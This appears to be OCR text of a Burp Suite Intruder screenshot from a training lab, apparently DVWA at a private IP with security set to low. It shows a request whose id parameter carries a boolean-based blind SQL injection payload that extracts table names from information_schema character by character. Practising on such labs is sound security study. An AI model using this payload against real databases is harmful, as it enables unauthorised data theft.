 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn CO2 Settings
1 × 2 × 3 × 4 × 5 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://192.168.147.133 Update Host header to match target
Clear §
Auto §
Refresh
1 GET /01/vulnerabilities/sqli_blind/?id=
1%27%20and%20if(substring((select%20TABLE_NAME%20from%20information_schema.TABLES%20where%20TABLE_SCHEMA=database()%20limit%201),§1§,1)=%27§i§%27,1,0)--+&Submit=Submit
2 Host: 192.168.147.133
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: security=low; PHPSESSID=3ong4iblmgbco30292kjt958d7
9 Upgrade-Insecure-Requests: 1
10
11
Search
2 highlights
Clear
2 payload positions
Length: 654